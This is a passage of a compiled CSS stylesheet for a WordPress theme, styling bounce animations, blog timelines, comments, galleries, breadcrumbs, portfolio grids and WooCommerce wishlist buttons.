        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: translateX(-100px);
        -khtml-transform: translateX(-100px);
        -moz-transform: translateX(-100px);
        -ms-transform: translateX(-100px);
        -o-transform: translateX(-100px);
        transform: translateX(-100px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    60% {
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: translateX(20px);
        -khtml-transform: translateX(20px);
        -moz-transform: translateX(20px);
        -ms-transform: translateX(20px);
        -o-transform: translateX(20px);
        transform: translateX(20px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    100% {
        -webkit-transform: translateX(0);
        -khtml-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@keyframes cd-bounce-2 {
    0% {
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: translateX(-100px);
        -khtml-transform: translateX(-100px);
        -moz-transform: translateX(-100px);
        -ms-transform: translateX(-100px);
        -o-transform: translateX(-100px);
        transform: translateX(-100px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    60% {
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: translateX(20px);
        -khtml-transform: translateX(20px);
        -moz-transform: translateX(20px);
        -ms-transform: translateX(20px);
        -o-transform: translateX(20px);
        transform: translateX(20px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    100% {
        -webkit-transform: translateX(0);
        -khtml-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@media screen and (max-width: 991px) {
    .blog-timeline-wrap:before {
        left: 18px;
    }

    .blog-timeline-wrap .timeline-start {
        margin: 0;
    }

    .blog-timeline-wrap .timeline-block {
        margin: 2em 0;
    }

    .blog-timeline-wrap .timeline-block .timeline-icon {
        left: 0;
        margin-left: 0;
        padding-top: 0px;
        width: 40px;
        height: 40px;
        line-height: 40px;
    }

    .blog-timeline-wrap .timeline-block .timeline-icon span {
        font-size: 18px;
    }

    .blog-timeline-wrap .timeline-block .timeline-content {
        width: auto;
        margin-left: 60px;
    }

    .blog-timeline-wrap .timeline-block .timeline-content .entry-date {
        background: #fff none repeat scroll 0 0;
        margin-bottom: -5px;
        margin-left: -20px;
        margin-top: 15px;
        padding: 15px;
    }

    .blog-timeline-wrap .timeline-block .timeline-content > .entry-date {
        background: #fff none repeat scroll 0 0;
        margin-bottom: -5px;
        margin-left: -23px;
        margin-top: 15px;
        padding: 15px;
        display: inline-block;
        position: static;
        float: none;
        width: auto;
    }

    .blog-timeline-wrap .timeline-block .timeline-content > .entry-date span {
        display: inline-block;
        font-size: 14px !important;
        margin-right: 10px;
    }

    .blog-timeline-wrap .timeline-block .timeline-content:before {
        border-color: transparent #f3f3f3 transparent transparent;
        left: auto;
        right: 100%;
        top: 16px;
    }
}

.cms-single-blog .entry-footer {
    margin-top: 20px;
}

.cms_pagination {
    background: #000;
    border-radius: 3px;
    bottom: 40px;
    left: 50%;
    padding: 10px;
    position: fixed;
    text-align: center;
    -webkit-transform: translate(-50%, -50%);
    -khtml-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    width: 200px;
    z-index: 100;
    visibility: hidden;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms_pagination.cms-loading {
    visibility: visible;
    filter: alpha(opacity=80);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    -webkit-opacity: 0.8;
    -khtml-opacity: 0.8;
    -moz-opacity: 0.8;
    -ms-opacity: 0.8;
    -o-opacity: 0.8;
    opacity: 0.8; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms_pagination.cms-loaded-all {
    display: none !important;
}

.cms_pagination #cms-load-posts {
    margin-bottom: 0;
}

.cms_pagination a {
    color: #fff;
}

.social-share-wrap {
    margin-bottom: 30px;
}

.social-share-wrap ul {
    margin: 0;
    padding: 0;
}

.social-share-wrap li {
    display: inline-block;
    margin: 0 2px 3px 0;
}

.social-share-wrap i {
    border: none;
    border-radius: 50%;
    background: #dfdfdf;
    color: #4b4e53;
    display: block;
    font-size: 18px;
    font-weight: 300;
    height: 42px;
    padding: 12px;
    text-align: center;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 42px;
}

.social-share-wrap a:hover i {
    background: #fed918;
}

.post-author-wrap {
    margin-top: 10px; /* Related post */
}

.post-author-wrap .post-author-inner {
    background: #eee;
    margin-bottom: 30px;
    min-height: 130px;
    padding: 25px 20px 12px 115px;
    position: relative;
}

.post-author-wrap .post-author-avatar {
    background: #fff none repeat scroll 0 0;
    left: 15px;
    padding: 4px;
    position: absolute;
    top: 15px;
}

.post-author-wrap .post-author-bio {
    padding: 0 0 0 15px;
}

.post-author-wrap .post-author-bio .author-info {
    margin-bottom: 10px;
    color: #7e8082;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 17px;
    line-height: 1;
    font-weight: 300;
    text-transform: uppercase;
}

.post-author-wrap .post-author-bio .author-info a {
    color: #7e8082;
}

.post-author-wrap .post-author-bio .author-info a:hover {
    color: #ffb928;
}

.related-posts {
    /* WordPress caption style
------------------------------*/
}

.related-posts .entry-feature {
    margin-bottom: 0px !important;
}

.related-posts .entry-header {
    margin-top: 15px;
}

.related-posts .entry-header .entry-title {
    font-size: 18px;
    line-height: 24px;
    margin: 0 0 5px;
    font-weight: 300;
}

.related-posts .entry-meta .entry-meta-inner li {
    font-size: 12px;
}

.wp-caption {
    max-width: 100%;
    font-style: italic;
    line-height: 1.35;
    margin-bottom: 13px;
    margin-top: 5px;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    max-width: 98%;
}

.wp-caption .wp-caption-text {
    margin: 10px 0;
}

.wp-caption-text, .entry-thumbnail-caption, .cycle-caption {
    font-style: italic;
    line-height: 1.35;
    font-size: 13px;
}

.alignleft, .entry-thumbnail.thumbnail {
    display: inline;
    float: left;
    margin-right: 30px;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 30px;
}

.aligncenter {
    display: block;
    clear: both;
    margin: 0 auto;
    margin-bottom: 15px;
}

img.wp-smiley {
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
    border: none;
}

.gallery-caption {
    font-family: inherit;
}

.bypostauthor {
    margin: 0;
    /* Gallery
------------------------------*/
}

.gallery {
    margin-bottom: 20px;
}

.gallery-item {
    float: left;
    margin: 0 4px 4px 0;
    overflow: hidden;
    position: relative;
}

.gallery-columns-1 .gallery-item {
    max-width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 48%;
    max-width: -webkit-calc(50% - 4px);
    max-width: calc(50% - 4px);
}

.gallery-columns-3 .gallery-item {
    max-width: 32%;
    max-width: -webkit-calc(33.3% - 4px);
    max-width: calc(33.3% - 4px);
}

.gallery-columns-4 .gallery-item {
    max-width: 23%;
    max-width: -webkit-calc(25% - 4px);
    max-width: calc(25% - 4px);
}

.gallery-columns-5 .gallery-item {
    max-width: 19%;
    max-width: -webkit-calc(20% - 4px);
    max-width: calc(20% - 4px);
}

.gallery-columns-6 .gallery-item {
    max-width: 15%;
    max-width: -webkit-calc(16.7% - 4px);
    max-width: calc(16.7% - 4px);
}

.gallery-columns-7 .gallery-item {
    max-width: 13%;
    max-width: -webkit-calc(14.28% - 4px);
    max-width: calc(14.28% - 4px);
}

.gallery-columns-8 .gallery-item {
    max-width: 11%;
    max-width: -webkit-calc(12.5% - 4px);
    max-width: calc(12.5% - 4px);
}

.gallery-columns-9 .gallery-item {
    max-width: 9%;
    max-width: -webkit-calc(11.1% - 4px);
    max-width: calc(11.1% - 4px);
}

.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n), .gallery-columns-3 .gallery-item:nth-of-type(3n), .gallery-columns-4 .gallery-item:nth-of-type(4n), .gallery-columns-5 .gallery-item:nth-of-type(5n), .gallery-columns-6 .gallery-item:nth-of-type(6n), .gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-8 .gallery-item:nth-of-type(8n), .gallery-columns-9 .gallery-item:nth-of-type(9n) {
    margin-right: 0;
}

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1), .gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1), .gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1), .gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
    clear: left;
}

.gallery-caption {
    background-color: rgba(0, 0, 0, 0.7);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: #fff;
    font-size: 12px;
    font-size: 12px;
    padding: 6px 8px;
    line-height: 1.5;
    margin: 0;
    max-height: 50%;
    opacity: 0;
    position: absolute;
    bottom: 0;
    left: 0;
    text-align: left;
    width: 100%;
}

.gallery-caption:before {
    content: "";
    height: 100%;
    min-height: 49px;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}

.gallery-item:hover .gallery-caption {
    opacity: 1;
}

.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
    display: none;
}

.attachment {
    margin-bottom: 20px;
    /* Comments
------------------------------*/
}

.comments-area .cms-comments-wrap {
    position: relative;
}

.comments-area .cms-comments-wrap:before {
    background: #dfdfdf;
    content: "";
    display: block;
    height: 4px;
    left: -300%;
    top: 29px;
    width: 300%;
    z-index: -1;
    position: absolute;
}

.comments-area .comments-title {
    display: inline-block;
    font-size: 20px;
    padding: 20px 25px;
    line-height: 1;
    background: #fed918;
    text-transform: uppercase;
    margin: 0;
}

.comments-area ol.comment-list {
    list-style: none;
    padding: 0;
    margin: 30px 0 0 0;
}

.comments-area ol.comment-list .comment-body {
    background: #eee;
    margin-bottom: 30px;
    margin-left: 44px;
    padding: 25px 20px 12px 50px;
    position: relative;
}

.comments-area ol.comment-list .comment-body .comment-author-image {
    background: #fff none repeat scroll 0 0;
    left: -44px;
    padding: 4px 4px 4px 0;
    position: absolute;
    top: 15px;
}

.comments-area ol.comment-list .comment-body .comment-main {
    padding: 0 0 0 15px;
}

.comments-area ol.comment-list .comment-body .comment-author {
    display: block;
    color: #7e8082;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 17px;
    font-weight: normal;
    text-transform: none;
    font-weight: 300;
}

.comments-area ol.comment-list .comment-body .comment-date {
    font-size: 12px;
    margin-bottom: 10px;
    display: block;
}

.comments-area ol.comment-list .comment-body .comment-reply-link {
    display: block;
    font-size: 18px;
    position: absolute;
    right: 20px;
    top: 14px;
    color: #7e8082;
}

.comments-area ol.comment-list .comment-body .comment-reply-link:hover {
    color: #ffb928;
}

.comments-area ol.comment-list .bypostauthor > .comment-body .comment-author-image {
    padding: 4px;
    background: #fed918;
    float: left;
}

.comments-area ol.comment-list .bypostauthor > .comment-body .comment-author-image:before {
    content: 'AUTHOR';
    background: #fed918;
    position: absolute;
    bottom: 0;
    right: 0;
    font-size: 12px;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    padding: 4px 6px;
    display: inline-block;
}

.comments-area ol.comment-list .children {
    list-style: none;
}

.title-lines, .comment-reply-title {
    display: inline-block;
    font-size: 21px;
    font-weight: 300;
    padding: 24px;
    background: #fed918;
    line-height: 1;
    margin: 0;
    position: relative;
    z-index: 5;
}

.title-lines:before, .comment-reply-title:before {
    content: '';
    background: rgba(254, 217, 24, 0.5);
    position: absolute;
    width: 300%;
    z-index: 3;
    top: 0;
    height: 100%;
    left: -300%;
}

.title-lines:after, .comment-reply-title:after {
    content: '';
    background: #fff;
    position: absolute;
    width: 300%;
    z-index: 1;
    top: 0;
    height: 100%;
    left: -300%;
}

.comment-respond {
    margin-top: 50px;
    margin-bottom: 30px;
}

.comment-respond .logged-in-as {
    padding-left: 15px;
}

.comment-respond .comment-form {
    background: #dfdfdf none repeat scroll 0 0;
    margin: -35px 0 0 -15px;
    padding-bottom: 40px;
    padding-right: 25px;
    padding-top: 70px;
    position: relative;
}

.comment-respond .comment-form:before {
    content: '';
    background: #dfdfdf;
    position: absolute;
    width: 300%;
    z-index: -1;
    top: 0;
    height: 100%;
    left: -300%;
}

.comment-respond .comment-form .form-control {
    border-color: #fff;
}

.comment-respond .comment-form .submit {
    margin-left: 15px;
    background-color: transparent;
    border: 2px solid #727578;
    color: #4b4e53;
    display: inline-block;
    padding: 13px 17px;
    position: relative;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    margin-top: 10px;
}

.comment-respond .comment-form .submit:hover {
    border-color: #fed918;
    background: #fed918;
}

@media screen and (max-width: 1024px) {
    .comments-area .children {
        padding-left: 35px;
    }
}

@media screen and (max-width: 767px) {
    .comments-area .comment-respond {
        margin-bottom: 50px;
    }

    .single-left-sidebar .comment-respond {
        margin-right: 0px;
    }
}

@media screen and (max-width: 480px) {
    /* For blog left sidebar */
    .comments-area .children {
        padding-left: 0px;
    }
}

.amilia-main {
    overflow: hidden;
}

.single-left-sidebar { /* Blog Small Image */
}

.single-left-sidebar .comments-area .cms-comments-wrap:before {
    left: 0;
    width: 3000%;
}

.single-left-sidebar .comment-respond {
    margin-right: -15px;
}

.single-left-sidebar .comment-respond .comment-reply-title:before, .single-left-sidebar .comment-respond .comment-reply-title:after {
    display: none;
}

.single-left-sidebar .comment-respond .comment-form {
    margin: -35px 0 0 0;
    padding-left: 25px;
    padding-right: 0;
}

.single-left-sidebar .comment-respond .comment-form:before {
    left: 100%;
    width: 3000%;
}

.blog-small-image { /* Post Navigation */
}

.blog-small-image .entry-feature {
    margin-bottom: 0 !important;
}

.blog-small-image .entry-header {
    margin-top: 20px;
}

.paging-navigation .pagination {
    margin: 0;
}

.paging-navigation .page-numbers {
    background-color: #b8bcc1;
    color: #fff;
    display: block;
    padding: 12px 17px;
    float: left;
}

.paging-navigation .page-numbers.current, .paging-navigation .page-numbers:hover {
    background: #fed918;
    color: #414146;
}

.paging-navigation .page-numbers.next, .paging-navigation .page-numbers.prev {
    overflow: hidden;
    text-indent: 999px;
    background-image: url("../images/next-extra-small.png");
    background-color: #7c8187;
    background-position: center center;
    background-repeat: no-repeat;
    height: 46px;
    padding-bottom: 12px !important;
    padding-left: 16px;
    padding-right: 17px;
    padding-top: 13px !important;
    width: 42px;
}

.paging-navigation .page-numbers.next:hover, .paging-navigation .page-numbers.prev:hover {
    background: #fed918;
    background-image: url("../images/next-extra-small-black.png");
    background-position: center center;
    background-repeat: no-repeat;
}

.paging-navigation .page-numbers.prev {
    background-image: url("../images/prev-extra-small.png");
}

.paging-navigation .page-numbers.prev:hover {
    background-image: url("../images/prev-extra-small-black.png");
}

@media screen and (max-width: 992px) {
    /* for submit */
    .paging-navigation .pagination {
        margin-bottom: 40px;
    }
}

.cms-blog-item .entry-content {
    /* for submit *//* .comments-area,
.cms-blog-item .entry-content,
.type-page {
	table {
		border-bottom: 1px solid #ededed;
	    border-collapse: collapse;
	    border-spacing: 0;
	    font-size: 14px;
	    line-height: 2;
	    margin: 0 0 20px;
	    width: 100%;

	    td {
	    	border-top: 1px solid #ededed;
    		padding: 6px 10px 6px 0;
	    }

	    caption, th, td {
		    font-weight: normal;
		    text-align: left;
		}
	}

	dl {
	    margin: 0 20px;
	    dt {
		    font-weight: bold;
		}

		dd {
		    margin: 0 0 20px;
		}
	}
} */
}

.cms-blog-item .entry-content table {
    border-bottom: 1px solid #ededed;
    border-collapse: collapse;
    border-spacing: 0;
    font-size: 14px;
    line-height: 2;
    margin: 0 0 20px;
    width: 100%;
}

.cms-blog-item .entry-content table td {
    border-top: 1px solid #ededed;
    padding: 6px 10px 6px 0;
}

.cms-blog-item .entry-content table caption, .cms-blog-item .entry-content table th, .cms-blog-item .entry-content table td {
    font-weight: normal;
    text-align: left;
}

.cms-blog-item .entry-content dl {
    margin: 0 20px;
}

.cms-blog-item .entry-content dl dt {
    font-weight: bold;
}

.cms-blog-item .entry-content dl dd {
    margin: 0 0 20px;
}

.page-title { /* padding-top: 120px; */
    background: rgba(254, 217, 24, 0.5);
    -webkit-transition: padding-top 0.4s ease 0s;
    -khtml-transition: padding-top 0.4s ease 0s;
    -moz-transition: padding-top 0.4s ease 0s;
    -ms-transition: padding-top 0.4s ease 0s;
    -o-transition: padding-top 0.4s ease 0s;
    transition: padding-top 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.page-title .page-title-container {
    background: #fed918;
}

.page-title #page-title-text h1 {
    color: #414146;
    font-size: 28px;
    font-weight: 300;
    line-height: 36px;
    margin: 50px 10px 0 40px;
    text-transform: uppercase;
    -webkit-transition: margin 0.3s ease 0s;
    -khtml-transition: margin 0.3s ease 0s;
    -moz-transition: margin 0.3s ease 0s;
    -ms-transition: margin 0.3s ease 0s;
    -o-transition: margin 0.3s ease 0s;
    transition: margin 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

@media screen and (max-width: 991px) {
    /* Breadcrum
------------------------------*/
    .page-title {
        padding-top: 60px;
    }

    .page-title #page-title-text h1 {
        margin: 30px 10px 20px 20px;
        -webkit-transition: margin 0.3s ease 0s;
        -khtml-transition: margin 0.3s ease 0s;
        -moz-transition: margin 0.3s ease 0s;
        -ms-transition: margin 0.3s ease 0s;
        -o-transition: margin 0.3s ease 0s;
        transition: margin 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    }
}

#breadcrumb-text {
    /* Archive
------------------------------*//* List Author
------------------------------*/
}

#breadcrumb-text ul {
    margin: 0;
    padding: 0;
    list-style: none;
    background: #fff none repeat scroll 0 0;
    color: #4b4e53;
    float: right;
    font-size: 14px;
    font-weight: 300;
    padding: 15px;
    font-family: Oswald, Arial, Helvetica, sans-serif;
}

#breadcrumb-text li {
    display: inline-block;
    text-transform: uppercase;
    color: #777;
}

#breadcrumb-text li a {
    text-decoration: none;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    color: #4b4e53;
    font-weight: 300 !important;
}

#breadcrumb-text li a:hover {
    color: #ffb928;
}

#breadcrumb-text li:before {
    content: '/';
    display: inline-block;
    padding: 0 5px;
    color: #ccc;
}

#breadcrumb-text li:first-child:before {
    display: none;
    content: '';
}

#breadcrumb-text.empty-breadcrumb {
    min-height: 50px;
}

#breadcrumb-text.empty-breadcrumb ul {
    padding: 0;
}

.list_authors_page {
    margin: 0;
    margin-top: 20px;
    padding: 0;
    list-style: none;
    /*------------------------------
	5.2 Blog
------------------------------*//*------------------------------
	5.3 Portfolio
------------------------------*//* Filter */
}

.list_authors_page li {
    display: inline-block;
    margin-right: 4%;
    margin-bottom: 3%;
    width: 30%;
}

.list_authors_page li a {
    display: block;
    position: relative;
}

.list_authors_page li a span.author_name {
    position: absolute;
    bottom: 5px;
    left: 0;
    width: 100%;
    text-align: center;
    color: #fff;
}

.list_authors_page li a span.author_name h5 {
    color: #fff;
}

.list_authors_page li a img {
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px; /* BACKGROUND GRADIENT */
}

.list_authors_page li a:before {
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    position: absolute;
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    z-index: 0;
}

.list_authors_page li a:hover h5 {
    text-decoration: underline;
}

.list_authors_page li.last {
    margin-right: 0;
}

.cms-grid-filter-inphone {
    display: none;
}

.cms-grid-filter-wrap {
    padding: 0;
    max-width: 1140px;
    margin: 0 auto;
}

.cms-grid-filter-wrap .cms-grid-filter {
    margin: 0 0 30px 0;
}

.cms-grid-filter-wrap .cms-grid-filter li {
    float: left;
    margin: 0;
    padding: 0;
}

.cms-grid-filter-wrap .cms-grid-filter a {
    color: #4b4e53;
    display: block;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 13px;
    font-weight: 300;
    line-height: 18px;
    margin: 0;
    padding: 15px 20px;
    text-transform: uppercase;
}

.cms-grid-filter-wrap .cms-grid-filter a:hover {
    color: #fff;
    background: #4b4e53;
}

.cms-grid-filter-wrap .cms-grid-filter a.active, .cms-grid-filter-wrap .cms-grid-filter a.active:hover {
    position: relative;
    background: #dfdfdf;
    color: #4b4e53;
}

@media screen and (max-width: 599px) {
    .cms-grid-filter-wrap {
        margin-bottom: 30px;
    }

    .cms-grid-filter-wrap .cms-grid-filter-inphone {
        display: block;
    }

    .cms-grid-filter-wrap .cms-grid-filter-inphone a {
        color: #4b4e53;
        background: #dfdfdf;
        display: block;
        font-family: Oswald, Arial, Helvetica, sans-serif;
        font-size: 13px;
        font-weight: 300;
        line-height: 18px;
        margin: 0;
        padding: 15px 20px;
        text-transform: uppercase;
    }

    .cms-grid-filter-wrap .cms-grid-filter-inphone a.active, .cms-grid-filter-wrap .cms-grid-filter-inphone a.active:hover {
        position: relative;
        background: #dfdfdf;
        color: #4b4e53;
    }

    .cms-grid-filter-wrap .cms-grid-filter {
        margin-bottom: 0 !important;
        display: none;
    }

    .cms-grid-filter-wrap .cms-grid-filter li {
        display: block;
        width: 100%;
    }

    .cms-grid-filter-wrap .cms-grid-filter li a {
        background: #dfdfdf;
    }

    .cms-grid-filter-wrap .cms-grid-filter li a:hover, .cms-grid-filter-wrap .cms-grid-filter li a.active, .cms-grid-filter-wrap .cms-grid-filter li a.active:hover {
        color: #fff;
        background: #4b4e53;
    }
}

.cms-portfolio-item-inner {
    position: relative;
    overflow: hidden;
    width: 100%;
    height: 100%;
}

.cms-portfolio-item-inner .mb-20 {
    margin-bottom: 0 !important;
}

.cms-portfolio-item-inner .port-title {
    margin: 0;
    background: #fff;
    display: inline-block;
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 5;
}

.cms-portfolio-item-inner .port-title.no-gutter a {
    padding: 20px;
}

.cms-portfolio-item-inner .port-title a {
    color: #6f6f73;
    display: block;
    font-size: 20px;
    font-weight: 300;
    padding: 20px 20px 0 0;
    text-transform: uppercase;
    line-height: 22px;
}

.cms-portfolio-item-inner .port-title a:hover {
    color: #ffb928;
}

.cms-portfolio-item-inner .carousel-control {
    position: absolute;
    top: 50%;
    width: 50px;
    height: 60px;
    line-height: 62px;
    text-align: center;
    font-size: 50px;
    color: #fff;
    -webkit-transform: translateY(-50%);
    -khtml-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    background: 0 none;
    border: none;
    text-shadow: none;
}

.cms-portfolio-item-inner .carousel-control.left {
    left: 0px;
}

.cms-portfolio-item-inner .carousel-control.right {
    right: 0px;
}

.cms-portfolio-item-inner .carousel-control:hover {
    background: #fff;
    color: #4b4e53;
}

.cms-portfolio-item-inner .carousel-indicators {
    right: 15px;
    bottom: 5px;
    margin: 0;
    width: auto;
    left: auto;
}

.cms-portfolio-item-inner .carousel-indicators li {
    display: block;
    margin: 5px 7px;
    border: 2px solid #fff;
    border-radius: 20px;
    cursor: pointer;
    display: block;
    height: 12px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 12px;
    float: left;
}

.cms-portfolio-item-inner .carousel-indicators li.active {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    background: #fff;
}

.cms-portfolio-item-inner .carousel-inner {
    margin: 0;
}

.template-cms_grid--portfolio {
    /* Timeline portfolio
------------------------------*/
}

.template-cms_grid--portfolio .cms-portfolio-item {
    padding: 0;
}

.portfolio-timeline-wrap {
    /* Single Portfolio
------------------------------*/
}

.portfolio-timeline-wrap .cms-blog-item .entry-title {
    margin-bottom: 5px !important;
}

.portfolio-timeline-wrap .cms-blog-item .entry-meta, .portfolio-timeline-wrap .cms-blog-item .entry-excerpt, .portfolio-timeline-wrap .cms-blog-item .entry-footer {
    display: none !important;
}

.project-details-list li {
    padding-bottom: 6px;
}

.amilia-single-portfolio {
    /*------------------------------
	5.4 Shop
------------------------------*/
}

.amilia-single-portfolio .port-title-wrap h2 {
    border-bottom: 2px solid #eee;
    font-size: 26px;
    line-height: 32px;
    margin: 28px 0 20px;
    padding-bottom: 20px;
    text-transform: uppercase;
}

.amilia-single-portfolio .port-content blockquote {
    margin-top: 20px !important;
    margin-bottom: 20px !important;
}

.amilia-single-portfolio .entry-footer .tagcloud-wrap {
    margin-top: 30px;
}

.cms-woo-breadcrumb {
    display: none;
}

.before-shop-loop {
    text-transform: uppercase;
    font-size: 12px;
}

.before-shop-loop p, .before-shop-loop form {
    margin-bottom: 0 !important;
}

.before-shop-loop .orderby {
    text-transform: uppercase;
    font-size: 12px;
}

.woocommerce .yith-wcwl-add-to-wishlist {
    margin: 0;
    display: inline-block;
    /* Product Loop
------------------------------*/
}

.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-add-button {
    position: relative;
}

.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading {
    margin: 0;
    position: absolute;
    left: 50%;
    top: -20px;
    -webkit-transform: translate(-50%);
    -khtml-transform: translate(-50%);
    -moz-transform: translate(-50%);
    -ms-transform: translate(-50%);
    -o-transform: translate(-50%);
    transform: translate(-50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.woocommerce .yith-wcwl-add-to-wishlist .add_to_wishlist, .woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, .woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a {
    width: 19px;
    height: 19px;
    line-height: 19px;
    text-align: center;
    color: #7e8082;
    font-size: 0;
    display: block;
    margin: 0px 4px;
    float: left;
    position: relative;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.woocommerce .yith-wcwl-add-to-wishlist .add_to_wishlist:before, .woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before {
    content: "\e030";
    font-family: ElegantIcons;
    font-size: 14px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -khtml-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
